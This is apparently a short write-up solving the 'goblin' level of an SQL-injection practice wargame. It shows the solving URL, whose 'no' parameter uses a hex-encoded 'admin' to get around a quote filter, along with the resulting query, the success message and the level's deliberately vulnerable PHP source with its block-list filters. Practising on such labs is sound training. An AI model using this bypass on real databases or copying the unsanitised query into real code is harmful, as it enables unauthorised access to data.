 los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?id=0x61646D696E&no=5198156...
query : select id from prob_goblin where id='guest' and no=5198156 or id=0x61646D696E
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>